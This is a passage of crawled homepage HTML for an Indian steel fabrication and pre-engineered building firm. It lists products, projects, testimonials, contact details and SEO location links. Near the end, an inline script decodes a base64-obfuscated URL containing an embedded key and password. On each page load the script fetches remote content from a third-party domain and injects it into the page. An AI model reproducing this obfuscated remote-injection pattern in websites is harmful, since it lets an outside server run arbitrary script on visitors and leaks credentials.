              <div class="client-single-items">
                 <img src="img/sponsored-img-3.png" alt="Best PEB Suppliers in India ">

              </div>
            </div>
          </div>
        </div>
      </div>
    <!-- End h1 Sponsored Section -->
  
  
    <!-- h1 Featured Section -->
    <div class="h1-featured">
      <div class="container">
        <div class="row">
          <div class="col-md-5 col-lg-6 mb-4 mb-md-0">
            <div class="featured-img">
              <img class="img-fluid" src="img/featured.png" alt="Featured">
            </div>
          </div>
          <div class="col-md-7 col-lg-6">
            <div class="section-title h1-spacer wow fadeInUp animated" data-wow-delay="0ms" data-wow-duration="1500ms">
              <div class="section-thumb"><img src="img/title-icon.png" alt="title icon"></div>
              <div class="section-body">
                <h6 class="sub-title activeColor">About Our</h6>
                <h3 class="m-0 main-title">Company</h3>
              </div>
            </div>
            <div class="row">
              <div class="col-md-12">
                <div class="featured-item wow fadeInUp  animated" data-wow-delay="0ms" data-wow-duration="1500ms"> 
                  <p class="featured-content">Rajpal Engineering Works was established in the year 2005. We are Manufacturer,Supplier Trader & Services Provider of Mild Steel Fabricated Structures, Fabricated Steel Structures, 
          Galvanized Color Coated Roofing Sheets, Z PURLIN , C channel, ECT etc.</p>          
          <p class="featured-content">Rajpal Engineering Works is one of India’s fastest growing building solutions companies. It is the most trusted and dominant name in the construction industry today.  
          A strong presence in the country for over 11 years has sharpened our expertise to provide complete building solutions for all.</p>
          
                  
          <div class="technical-solutions-btn">
                <a href="#" class="btn btn-primary wow fadeInUp  animated" data-wow-delay="500ms" data-wow-duration="1500ms">
                 Read More
                  <img src="img/left-arrow.png" alt="arow img">
                </a>
              </div>          
                </div>
              </div>
         
         
            </div>
            <div class="work-counter wow fadeInUp" data-wow-duration="1s" data-wow-delay="0.5s">
              <div class="row">
                <div class="col-6 col-md-4 col-12">
                  <div class="single-counter wow fadeIn" data-wow-delay="100ms" data-wow-duration="1500ms">
                    <div class="content">
                      <h2 class="counter counter-up" data-counterup-time="1500" data-counterup-delay="30">30</h2>
                      <h5 class="m-0">Years of</h5>
                      <h5 class="m-0 activeColor">Experience</h5>
                    </div>
                  </div>
                </div>
                <div class="col-6 col-md-4 col-12">
                  <div class="single-counter wow fadeIn" data-wow-delay="100ms" data-wow-duration="1500ms">
                    <div class="content">
                      <h2 class="counter counter-up" data-counterup-time="1500" data-counterup-delay="30">340</h2>
                      <h5 class="m-0">Project</h5>
                      <h5 class="m-0 activeColor">Completed</h5>
                    </div>
                  </div>
                </div>
                <div class="col-6 col-md-4 col-12">
                  <div class="single-counter wow fadeIn" data-wow-delay="100ms" data-wow-duration="1500ms">
                    <div class="content">
                      <h2 class="counter counter-up" data-counterup-time="1500" data-counterup-delay="30">280</h2>
                      <h5 class="m-0">Happy</h5>
                      <h5 class="m-0 activeColor">Customer</h5>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- End h1 Featured Section -->


    <!-- h1 Market Section -->
    <div class="inspiring-section">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <div class="section-title">
              <div class="section-thumb"><img src="img/title-icon.png" alt="title icon"></div>
              <div class="section-body">
                <h6 class="sub-title activeColor">We Can Do</h6>
                <h3 class="m-0 main-title">Market Sectors</h3>
              </div>
            </div>
          </div>
          <div class="col-12 col-md-6 col-lg-4">
            <div class="market-items wow fadeIn animated" data-wow-delay="100ms" data-wow-duration="1500ms">
              <div class="card border-0 rounded-0">
                <div class="card-img position-relative">
                  <a href="#">
                    <div class="img-overlay align-items-center justify-content-center">                      
                    </div>
                    <img class="card-img-top rounded-0 img-fluid" src="img/metal_pre.png" alt="market img 1">
                  </a>
     
                </div>
                <div class="card-body pl-0 pr-0">
                  <a href="#">
                    <h5 class="card-title mb-1">Prefabricated Metal Building</h5>
                  </a>
                  <p class="card-text">Among the foremost entity of this domain, we are entitled as the leading manufacturer and supplier of Pre Engineered Building System that has gained wide demands among the clients.</p>
                </div>
              </div>
            </div>
          </div>
          <div class="col-12 col-md-6 col-lg-4">
            <div class="market-items wow fadeIn animated" data-wow-delay="200ms" data-wow-duration="1500ms">
              <div class="card border-0 rounded-0">
                <div class="card-img position-relative">
                  <a href="#">
                    <div class="img-overlay  align-items-center justify-content-center">                    
                    </div>
                    <img class="card-img-top rounded-0 img-fluid" src="img/roofing.png" alt="Roofing Systems">
                  </a>
          
                </div>
                <div class="card-body pl-0 pr-0">
                  <a href="#">
                    <h5 class="card-title mb-1">Roofing Systems</h5>
                  </a>
                  <p class="card-text">We are instrumental in providing our clients a comprehensive range of Cladding Sheet. Offered cladding sheet is best for walling, roofing and fencing needs of the large structures in various sectors.</p>
                </div>
              </div>
            </div>
          </div>
          <div class="col-12 col-md-6 col-lg-4">
            <div class="market-items">
              <div class="card border-0 rounded-0">
                <div class="card-img position-relative">
                  <a href="#">
                    <div class="img-overlay align-items-center justify-content-center">                   
                    </div>
                    <img class="card-img-top rounded-0 img-fluid" src="img/roofing_access.png" alt="Roofing Accessories">
                  </a>
           
                </div>
                <div class="card-body pl-0 pr-0">
                  <a href="#">
                    <h5 class="card-title mb-1">Roofing Accessories</h5>
                  </a>
                  <p class="card-text">Leading Manufacturer and Exporter from across india, our product range includes Roofing Accessories such as PMI Deck, Crimp Curve and Down Take Pipe. PMI Deck can be used as composite floor system or as a permanent form work.</p>
                </div>
              </div>
            </div>
          </div>
          <div class="col-12 col-md-6 col-lg-4">
            <div class="market-items wow fadeIn animated" data-wow-delay="300ms" data-wow-duration="1500ms">
              <div class="card border-0 rounded-0">
                <div class="card-img position-relative">
                  <a href="#">
                    <div class="img-overlay align-items-center justify-content-center">                    
                    </div>
                    <img class="card-img-top rounded-0 img-fluid" src="img/turbo.png" alt="Turbo Ventilator">
                  </a>
      
                </div>
                <div class="card-body pl-0 pr-0">
                  <a href="#">
                    <h5 class="card-title mb-1">Turbo Ventilator</h5>
                  </a>
                  <p class="card-text">Power Ventilator's vane are manufactured from high grade aluminium including the rivets and therefore highly resistant to atmospheric corrosion. No power involved for its operation as its movement is controlled by natural wind movement / hot air draft (Thermos Syphoning).</p>
                </div>
              </div>
            </div>
          </div>
          <div class="col-12 col-md-6 col-lg-4">
            <div class="market-items wow fadeIn animated" data-wow-delay="400ms" data-wow-duration="1500ms">
              <div class="card border-0 rounded-0">
                <div class="card-img position-relative">
                  <a href="#">
                    <div class="img-overlay align-items-center justify-content-center">                    
                    </div>
                    <img class="card-img-top rounded-0 img-fluid" src="img/purlins.png" alt="Industrial Purlins">
                  </a>
       
                </div>
                <div class="card-body pl-0 pr-0">
                  <a href="#">
                    <h5 class="card-title mb-1">Industrial Purlins</h5>
                  </a>
                  <p class="card-text">By keeping the track of current market trend, we are highly efficient in supplying an exclusive spectrum of Z Purlins. Offered product is checked in terms of quality before delivering at customer’s end.</p>
                </div>
              </div>
            </div>
          </div>
          <div class="col-12 col-md-6 col-lg-4">
            <div class="market-items wow fadeIn animated" data-wow-delay="500ms" data-wow-duration="1500ms">
              <div class="card border-0 rounded-0">
                <div class="card-img position-relative">
                  <a href="#">
                    <div class="img-overlay  align-items-center justify-content-center">                    
                    </div>
                    <img class="card-img-top rounded-0 img-fluid" src="img/flashing.png" alt="Roof Flashing">
                  </a>
      
                </div>
                <div class="card-body pl-0 pr-0">
                  <a href="#">
                    <h5 class="card-title mb-1">Roof Flashing</h5>
                  </a>
                  <p class="card-text">We are a trusted name engaged in offering supreme quality Ridge Flashing. We use these products by making of best quality of material & modern techniques keeping in pace with industry norms.</p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- End h1 Market Section -->

    <!-- h1 Technical Solutions -->
    <div class="h1-technical-solutions">
      <div class="container">
        <div class="row">
          <div class="col-md-8 col-lg-6">
            <div class="block">
              <div class="section-title">
                <div class="section-thumb"><img src="img/title-icon.png" alt="title icon"></div>
                <div class="section-body">
                  <h6 class="sub-title activeColor">Technical</h6>
                  <h3 class="m-0 main-title">Solutions</h3>
                </div>
              </div>
              <div class="technical-content">
       <b>Need help? We're listening. Let us guide you through your decision.</b>
                <p>No matter where you are in the process of building, Rajpal Engineering Works has a solution for you. From our simple 3 step building quote to our
        growing library of project resources, Rajpal Engineering Works is the company you've been looking for.</p>
              </div>
              <div class="technical-solutions">
                <ul>
                  <li class="mb-2 md-0">Structural Warranty</li>
                  <li class="mb-2 md-0">Paint Warranty</li>
                  <li class="mb-2 md-0">Roof Warranty</li>
                  <li class="mb-2 md-0">24*7 Technical Support </li>
                  <li class="mb-2 md-0">Manufacturing Facilities</li>
                </ul>
              </div>
              <div class="technical-solutions-btn">
                <a href="#" class="btn btn-primary wow fadeInUp animated" data-wow-delay="500ms" data-wow-duration="1500ms">
                  Contact Us
                  <img src="img/left-arrow.png" alt="arow img">
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- End h1 Technical Solutions -->

   <!-- h1 blog section -->
    <div class="h1-blog">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <div class="section-title">
              <div class="section-thumb">
                <img src="img/title-icon.png" alt="title icon">
              </div>
              <div class="section-body">
                <h6 class="sub-title activeColor">Project</h6>
                <h3 class="m-0 main-title">Completed</h3>
              </div>
            </div>
            <div class="block">
              <div id="blog-list" class="owl-carousel">
                <div class="single-blog">
                  <div class="content">                   
          <img class="card-img-top rounded-0 img-fluid" src="img/patanjali.jpg" alt="United Drill M/C, Noida">
          <div class="card-body pl-0 pr-0">
                  <a href="#"><h5 class="card-title mb-1 entry-title">United Drill M/C, Noida </h5></a>
                  </div>
              
                  </div>
                  <div class="entry-meta-footer">
                    <a href="#" class="read-more">View Full Details <i class="fa fa-angle-right" aria-hidden="true"></i></a>                 
                  </div>
                </div>
                 <div class="single-blog">
                  <div class="content">                   
          <img class="card-img-top rounded-0 img-fluid" src="img/hngl.jpg" alt="HNGL">
          <div class="card-body pl-0 pr-0">
                  <a href="#"><h5 class="card-title mb-1 entry-title">HNGL, Haryana</h5></a>
                </div>
              
                  </div>
                  <div class="entry-meta-footer">
                    <a href="#" class="read-more">View Full Details <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                 
                  </div>
                </div>
                 <div class="single-blog">
                  <div class="content">                   
          <img class="card-img-top rounded-0 img-fluid" src="img/nbc.jpg" alt="NBC">
          <div class="card-body pl-0 pr-0">
                  <a href="#"><h5 class="card-title mb-1 entry-title">NBC, Jaipur</h5></a>
                </div>              
                  </div>
                  <div class="entry-meta-footer"><a href="#" class="read-more">View Full Details <i class="fa fa-angle-right" aria-hidden="true"></i></a>                 
                  </div>
                </div>
                <div class="single-blog">
                    <div class="content">                   
          <img class="card-img-top rounded-0 img-fluid" src="img/barelly.jpg" alt="Dwarikesh Sugur, Barelly">
          <div class="card-body pl-0 pr-0"><a href="#"><h5 class="card-title mb-1 entry-title">Dwarikesh Sugur, Barelly</h5></a></div>              
                     </div>
                    <div class="entry-meta-footer"><a href="#" class="read-more">View Full Details <i class="fa fa-angle-right" aria-hidden="true"></i></a></div>
                   </div>  


                    <div class="single-blog">
                    <div class="content">                   
          <img class="card-img-top rounded-0 img-fluid" src="img/nahar.jpg" alt="Nahar Export, Lalduru">
          <div class="card-body pl-0 pr-0"><a href="#"><h5 class="card-title mb-1 entry-title">Nahar Export, Lalduru</h5></a></div>              
                     </div>
                    <div class="entry-meta-footer"><a href="#" class="read-more">View Full Details <i class="fa fa-angle-right" aria-hidden="true"></i></a></div>
                   </div> 
           
           
           
                    <div class="single-blog">
                    <div class="content">                   
          <img class="card-img-top rounded-0 img-fluid" src="img/adani.jpg" alt="Adani Agri Fresh">
          <div class="card-body pl-0 pr-0"><a href="#"><h5 class="card-title mb-1 entry-title">Adani Agri Fresh,  Rampur Shimla</h5></a></div>              
                     </div>
                    <div class="entry-meta-footer"><a href="#" class="read-more">View Full Details <i class="fa fa-angle-right" aria-hidden="true"></i></a></div>
                   </div>
           
           
            <div class="single-blog">
                    <div class="content">                   
          <img class="card-img-top rounded-0 img-fluid" src="img/itc.jpg" alt="itc">
          <div class="card-body pl-0 pr-0"><a href="#"><h5 class="card-title mb-1 entry-title">I.T.C LTD</h5></a></div>              
                     </div>
                    <div class="entry-meta-footer"><a href="#" class="read-more">View Full Details <i class="fa fa-angle-right" aria-hidden="true"></i></a></div>
                   </div>

           
              </div>
            </div>
      
      
      <div style="margin:0 auto;     text-align: center; padding-top:30px;"><a href="#" class="get_quote btn text-light my-2 my-sm-0">View All Projects  <img src="img/left-arrow.png" alt="arow img"></a></div>
          </div>
        </div>
      </div>
    </div>
    <!-- End h1 blog section -->

    <!-- h1 Clients Testimonials -->
    <div class="h1-testimonials">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <div class="section-title">
              <div class="section-thumb"><img src="img/title-icon-2.png" alt="title icon"></div>
              <div class="section-body">
                <h6 class="sub-title activeColor">Clients</h6>
                <h3 class="m-0 main-title text-light">Testimonials</h3>
              </div>
            </div>
            <div class="testimonial-block">
              <div id="testimonial-items" class="owl-carousel">
                <div class="item text-light">
                  <div class="section-title d-lg-flex align-items-lg-center mb-3">
                    <div class="media-body">
                      <div>
                        <h6 class="m-0 sub-title activeColor">Work </h6>
                        <h3 class="m-0 main-title text-light">PEB work</h3>
                      </div>
                    </div>
                  </div>
                  <div class="testimonial-content mb-2">
                    <p>“ INDOSPACE - warehouse  with outstanding quality, safety and responsiveness. The work encompassed 25000 Sqm. 
”</p>
                  </div>
                  <div class="testimonial-author">
                    <h6 class="testimonial-author-name">Mr. Anil Sharma</h6>
                    <div class="testimonial-reating">
                    General manger, INDOSPACE</div>
                  </div>
                </div>
                  <div class="item text-light">
                  <div class="section-title d-lg-flex align-items-lg-center mb-3">
                    <div class="media-body">
                      <div>
                        <h6 class="m-0 sub-title activeColor">Work </h6>
                        <h3 class="m-0 main-title text-light">ENGINEERING WORKS</h3>
                      </div>
                    </div>
                  </div>
                  <div class="testimonial-content mb-2">
                    <p>“Their professional competence encompasses all aspects for end-to-end execution. They have meet our expectations in very short time. 
”</p>
                  </div>
                  <div class="testimonial-author">
                    <h6 class="testimonial-author-name">Mr. D.K Mishra 
</h6>
                    <div class="testimonial-reating">
                    Manger, Malhotra Rubbers Ltd.</div>
                  </div>
                </div>
                 <!-- <div class="item text-light">
                  <div class="section-title d-lg-flex align-items-lg-center mb-3">
                    <div class="media-body">
                      <div>
                        <h6 class="m-0 sub-title activeColor">Work </h6>
                        <h3 class="m-0 main-title text-light">Turbo Ventilator</h3>
                      </div>
                    </div>
                  </div>
                  <div class="testimonial-content mb-2">
                    <p>“Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's 
          standard dummy text ever when an unknown printer took a galley of type.”</p>
                  </div>
                  <div class="testimonial-author">
                    <h6 class="testimonial-author-name">Amit Agarwal</h6>
                    <div class="testimonial-reating">
                    CEO - United Drill M/C, Noida</div>
                  </div>
                  --> 
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    
   
    <!-- End h1 Client Testimonials -->

    <!-- Quote & Questions -->
 <div class="h1-featured" style="padding-top:50px; padding-bottom:50px; ">
      <div class="container">
        <div class="row">
          
          <div class="col-md-12 col-lg-12">
            <div class="section-title h1-spacer wow fadeInUp  animated" data-wow-delay="0ms" data-wow-duration="1500ms" style="visibility: visible; animation-duration: 1500ms; animation-delay: 0ms; animation-name: fadeInUp;">
              <div class="section-thumb"><img src="img/title-icon.png" alt="title icon"></div>
              <div class="section-body">
                <h6 class="sub-title activeColor">Our</h6>
                <h3 class="m-0 main-title">Expertise</h3>
              </div>
            </div>
      
      
    <div class="project-lifecycle-list">
    <ul>
  <li>
  <div class="image"><img alt="RPSPL - Rajpal Peb Structure Private Limited " src="img/aircraft.png"></div>

  <div class="list-heading">Aircraft Hangars</div>
  </li>
  <li>
  <div class="image"><img alt="RPSPL - Rajpal Peb Structure Private Limited" src="img/wharehouse.png"></div>

  <div class="list-heading">Warehouses</div>
  </li>
  <li>
  <div class="image"><img alt="RPSPL - Rajpal Peb Structure Private Limited" src="img/factory.png"></div>

  <div class="list-heading">Factories</div>
  </li>
  <li>
  <div class="image"><img alt="RPSPL - Rajpal Peb Structure Private Limited" src="img/manu.png"></div>

  <div class="list-heading">Manufacturing Facilities</div>
  </li>
  <li>
  <div class="image"><img alt="RPSPL - Rajpal Peb Structure Private Limited" src="img/commercial.png"></div>

  <div class="list-heading">Commercial & Retail Centres</div>
  </li>
  <li>
  <div class="image"><img alt="RPSPL - Rajpal Peb Structure Private Limited" src="img/gas-station.png"></div>

  <div class="list-heading">Industrial</div>
  </li>
  <li>
  <div class="image"><img alt="RPSPL - Rajpal Peb Structure Private Limited" src="img/churches.png"></div>

  <div class="list-heading">Storage Solutions</div>
  </li>
  <li>
  <div class="image"><img alt="PEMB design and detailing" src="img/school.png"></div>

  <div class="list-heading">Schools</div>
  </li>
  <li>
  <div class="image"><img alt="RPSPL - Rajpal Peb Structure Private Limited" src="img/agri.png"></div>

  <div class="list-heading">Mazzline Solutions</div>
  </li>
  <li>
  <div class="image"><img alt="RPSPL - Rajpal Peb Structure Private Limited" src="img/rail.png"></div>

  <div class="list-heading">Railway Platform Shelters</div>
  </li>
  <li>
  <div class="image"><img alt="RPSPL - Rajpal Peb Structure Private Limited" src="img/cold.png"></div>

  <div class="list-heading">Cold Form Structures</div>
  </li>

  
</ul>
</div>  
      
      
      
          </div>
        </div>
      </div>
    </div>
    <!-- End h1 Quote & Questions -->

    

  



    <!-- h1 Footer -->
    <footer class="footer">
      <div class="container">
        <div class="row">
          <div class="col-md-6 col-lg-4 col-xl-3">
            <div class="block mb-4 mb-lg-0">
              <h5 class="footer-nav-title text-light">Our Company</h5>
              <ul class="footer-nav-list">
                <li><a href="#">About Company</a></li>
                <li><a href="#">Projects & Gallery</a></li>
                <li><a href="#">Careers</a></li>
                <li><a href="#">Group of Companies</a></li>
                <li><a href="#">Contact Us</a></li>
                <li><a href="#">Get a Quote</a></li>
              </ul>
            </div>
          </div>
          <div class="col-md-6 col-lg-3 col-xl-3">
            <div class="block mb-4 mb-lg-0">
              <h5 class="footer-nav-title text-light">Our Services</h5>
              <ul class="footer-nav-list">
                <li><a href="#">Pre-Engineered Building</a></li>
                <li><a href="#">Fabrication & Erection of SSB</a></li>
                <li><a href="#">Supply of Roof Sheeting</a></li>
                <li><a href="#">Supply of PS & FRP Sheet</a></li>
                <li><a href="#">Supply of  Purlins</a></li>
                <li><a href="#">Supply of C channel</a></li>
              </ul>
        
        
            </div>
          </div>
          <div class="col-md-6 col-lg-3 col-xl-3">
            <div class="block mb-4 mb-lg-0">
              <h5 class="footer-nav-title text-light"></h5>
              <ul class="footer-nav-list" style="padding-top:20px;">
                <li><a href="#">Supply of Steel</a></li>
                <li><a href="#">Supply of Deck Panel</a></li>
                <li><a href="#">Insulation & Thermal Wrap</a></li>
                <li><a href="#">Turbovent</a></li>
                <li><a href="#">All Type of Fabrication Work</a></li>
              
              </ul>
            </div>
          </div>
      
      
      <div class="col-md-6 col-lg-3 col-xl-3">
            <div class="block">
              <h5 class="footer-nav-title text-light">Our Contact Details</h5>
              <div class="media footer-block">
                <div class="media-body">
                  <a href="#">
                    <h6 class="m-0 activeColor footer-blog-date">Head Office :</h6>
                    <p class="m-0 footer-blog-title">plot no-E-7, BLOCK -E, UPSIDC  INDUSTRIAL AREA, <br>GAJRAULA, AMROHA, U.P 244235</p>
                  </a>
                </div>
              </div>
          <div class="media footer-block">
                <div class="media-body">
                  <a href="#">
                    <h6 class="m-0 activeColor footer-blog-date">Factory Office :</h6>
                    <p class="m-0 footer-blog-title">plot no-E-7, BLOCK -E, UPSIDC  INDUSTRIAL AREA, <br>GAJRAULA, AMROHA, U.P 244235</p>
                  </a>
                </div>
              </div>
              <div class="media footer-block">
                <div class="media-body">
                  <a href="#">
                    <h6 class="m-0 activeColor footer-blog-date">Phone No:</h6>
                    <p class="m-0 footer-blog-title">09891175286, 09212486547</p>
                  </a>
                </div>
              </div>
        
           <div class="media footer-block">
                <div class="media-body">
                  <a href="#">
                    <h6 class="m-0 activeColor footer-blog-date">Email ID:</h6>
                    <p class="m-0 footer-blog-title">info@rajpalengineering.com, rajpalsteel@gmail.com</p>
                  </a>
                </div>
              </div>
            </div>
          </div>
     
        </div>
      </div>
      </br>
        <marquee  width="100%" direction="left" height="20px"  style="text-decoration:none;" onmouseover="this.stop();" onmouseout="this.start();">

             
             <a href="https://www.rajpalengineering.com/peb-meerut.html" class="text-white" style="text-decoration:none;">Best peb manufacturer in Meerut&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/peb-bulandshahr.html" class="text-white" style="text-decoration:none;">Best peb manufacturer in Bulandshahr&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/peb-lucknow.html" class="text-white" style="text-decoration:none;">Best peb manufacturer in Lucknow&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/peb-hapur.html" class="text-white" style="text-decoration:none;">Best peb manufacturer in Hapur&nbsp;|</a>
       
 <a href="https://www.rajpalengineering.com/kirby-old-sheet-replacement-work-hapur.html" class="text-white" style="text-decoration:none;">Kirby Old Sheet Replacement Work in Hapur&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/kirby-old-sheet-replacement-work-uttar-pradesh.html" class="text-white" style="text-decoration:none;">Kirby Old Sheet Replacement Work in Uttar Pradesh&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/kirby-old-sheet-replacement-work-meerut.html" class="text-white" style="text-decoration:none;">Kirby Old Sheet Replacement Work in Meerut&nbsp;|</a>

<a href="https://www.rajpalengineering.com/peb-structure-fabrication-hapur.html" class="text-white" style="text-decoration:none;">PEB Structure Fabrication Manufacturer in Hapur&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/peb-structure-fabrication-uttar-pradesh.html" class="text-white" style="text-decoration:none;">PEB Structure Fabrication Manufacturer in Uttar Pradesh&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/peb-structure-fabrication-meerut.html" class="text-white" style="text-decoration:none;">PEB Structure Fabrication Manufacturer in Meerut&nbsp;|</a>
        
    <a href="https://www.rajpalengineering.com/structure-fabrication-work-hapur.html" class="text-white" style="text-decoration:none;">Structure Fabrication Work in hapur&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/structure-fabrication-work-uttar-pradesh.html" class="text-white" style="text-decoration:none;">Structure Fabrication Work in Uttar Pradesh&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/structure-fabrication-work-meerut.html" class="text-white" style="text-decoration:none;">Structure Fabrication Work in meerut&nbsp;|</a>
    
    
    <a href="https://www.rajpalengineering.com/kirby-old-sheet-replacement-work-rohtak.html" class="text-white" style="text-decoration:none;">Kirby Old Sheet Replacement Work in Rohtak&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/kirby-old-sheet-replacement-work-haryana.html" class="text-white" style="text-decoration:none;">Kirby Old Sheet Replacement Work in Haryana&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/kirby-old-sheet-replacement-work-faridabad.html" class="text-white" style="text-decoration:none;">Kirby Old Sheet Replacement Work in Faridabad&nbsp;|</a>


<a href="https://www.rajpalengineering.com/structure-fabrication-work-rohtak.html" class="text-white" style="text-decoration:none;">Structure Fabrication Work in Rohtak&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/structure-fabrication-work-haryana.html" class="text-white" style="text-decoration:none;">Structure Fabrication Work in Haryana&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/structure-fabrication-work-faridabad.html" class="text-white" style="text-decoration:none;">Structure Fabrication Work in Faridabad&nbsp;|</a>


<a href="https://www.rajpalengineering.com/peb-structure-fabrication-rohtak.html" class="text-white" style="text-decoration:none;">PEB Structure Fabrication Manufacturer in Rohtak&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/peb-structure-fabrication-haryana.html" class="text-white" style="text-decoration:none;">PEB Structure Fabrication Manufacturer in Haryana&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/peb-structure-fabrication-faridabad.html" class="text-white" style="text-decoration:none;">PEB Structure Fabrication Manufacturer in Faridabad&nbsp;|</a>


<a href="https://www.rajpalengineering.com/peb-faridabad.html" class="text-white" style="text-decoration:none;">PEB Manufacturer in Faridabad&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/peb-haryana.html" class="text-white" style="text-decoration:none;">PEB Manufacturer in Haryana&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/peb-rohtak.html" class="text-white" style="text-decoration:none;">PEB Manufacturer in Rohtak&nbsp;|</a>

    <a href="https://www.rajpalengineering.com/structure-fabrication-work-punjab.html" class="text-white" style="text-decoration:none;">Structure Fabrication Work in punjab&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/structure-fabrication-work-amritsar.html" class="text-white" style="text-decoration:none;">Structure Fabrication Work in Amritsar&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/structure-fabrication-work-patiala.html" class="text-white" style="text-decoration:none;">Structure Fabrication Work in Patiala&nbsp;|</a>


<a href="https://www.rajpalengineering.com/peb-structure-fabrication-punjab.html" class="text-white" style="text-decoration:none;">PEB Structure Fabrication Manufacturer in punjab&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/peb-structure-fabrication-amritsar.html" class="text-white" style="text-decoration:none;">PEB Structure Fabrication Manufacturer in Amritsar&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/peb-structure-fabrication-patiala.html" class="text-white" style="text-decoration:none;">PEB Structure Fabrication Manufacturer in Patiala&nbsp;|</a>


<a href="https://www.rajpalengineering.com/peb-punjab.html" class="text-white" style="text-decoration:none;">PEB Manufacturer in punjab&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/peb-amritsar.html" class="text-white" style="text-decoration:none;">PEB Manufacturer in Amritsar&nbsp;|</a>
       <a href="https://www.rajpalengineering.com/peb-patiala.html" class="text-white" style="text-decoration:none;">PEB Manufacturer in Patiala&nbsp;|</a>
    
    
    
    
    </marquee>
    </footer>
    <!-- End h1 Footer -->

    <!-- h1 Copyright Section -->
    <div class="copyright">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-md-8">
            <div class="block copyright-content mb-2 mb-md-0">
              <p class="m-0 text-light">Copyright © 2025 Rajpal Engineering works All Rights Reserved</a> |  Design by: <a href="https://www.gnexttechnologies.in/" class="company-name" style="    color: #0f52ba;
    font-weight: 600;" target="blank">Gnext Technologies</a></p>
            </div>
          </div>
          <div class="col-md-4">
            <div class="block social-media d-flex justify-content-center  justify-content-md-end">
              <a class="ct-twitter d-flex justify-content-center align-items-center" href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a>
              <a class="ct-facebookr d-flex justify-content-center align-items-center" href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a>
              <a class="ct-linkedin d-flex justify-content-center align-items-center" href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- End h1 Copyright Section -->

    <!-- Load Plugins File -->
    <script src="js/jquery-3.2.0.min.js"></script>
    <script src="js/owl.carousel.min.js"></script>
    <script src="js/jquery.counterup.min.js"></script>
    <script src="js/jquery.magnific-popup.min.js"></script>
    <script src="js/jquery.barfiller.js"></script>
    <script src="js/stellarnav.min.js"></script>
    <script src="js/mixitup.min.js"></script>
    <script src="js/jquery.waypoints.min.js"></script>
    <script src="js/wow.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/app.js"></script>
    
    
<script>
window.jQuery ||
document.write("<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js'><\/script>");
</script>
    <script>
    var eppathurl = window.location.origin + window.location.pathname;
    var eptagmanage = new XMLHttpRequest();
    eptagmanage.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            if (this.response !== 0) {
                
                var temp = new Array();
                var mystr = this.response;
                temp = mystr.split("||||||||||");
                jQuery("head").find("title").remove();
                jQuery("head").append(temp[0]);
                jQuery("body").append(temp[1]);
            }
        }
    };
    eptagmanage.open("GET", atob("aHR0cHM6Ly9wbHVnaW5zLmF1dG9zZW9wbHVnaW4uY29tL2FsbGhlYWRkYXRhP2VrZXk9ZS1BVVRPU0VPUExVR0lONDQzMDQxMjk1MSZla2V5cGFzcz0yZ1JJR1dMenR5Vkd4TDdpVTVQWjJYc2p4anZqRVp0blkzYm0mc2l0ZXVybD0=") + eppathurl);
    eptagmanage.send();
</script>


  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://rajpalengineering.com/css/style.css
body_size: 13039
content:
/*-----------------------------------------------------------------------------------

-----------------------------------------------------------------------------------

    CSS INDEX
    ===================
    Loaded All Plugins
    Theme default CSS
    1. Home One
        1.1 H1 header top
        1.2 H1 navigation
        1.3 H1 Slider
        1.4 H1 Featured
        1.5 H1 Counter
        1.6 H1 Inspiring
        1.7 h1 Market Style
        1.8 Technical Solutions
        1.9 H1 Letest Project
        1.10 Letest Project Inner
        1.11 H1 Testimonials
        1.12 H1 Quote & Questions
        1.13 H1 Call to action
        1.14 H1 blog
        1.15 H1 Sponsor
        1.16 H1 Subscription
        1.17 H1 Footer
        1.18 H1 Copyright
    2. Home Two
        2.1 H2 header top
        2.2 H2 Header Bottom
        2.3 H2 header contact
        2.4 H2 Slider
        2.5 H2 Featured
        2.6 H2 Market
        2.7 H2 Company
        2.8 H2 Request
        2.9 H2 Testimonials
        2.10 H2 Letest Project
        2.11 H2 Accordion
        2.12 H2 Question features
        2.13 h2 Blog
    3. Home Three
        3.1 H3 header top
        3.2 h3 Mavigation
        3.3 H3 featured
        3.4 H3 Inspiring
        3.5 H3 Market Style
        3.6 H3 Latest Project
        3.7 H3 Team Management
        3.8 H3 Testimonials
        3.9 H3 Blog
    4. About
    5. Service
    6. Service Details
    7. Contact
    8. 404 Page
    9. Project Single
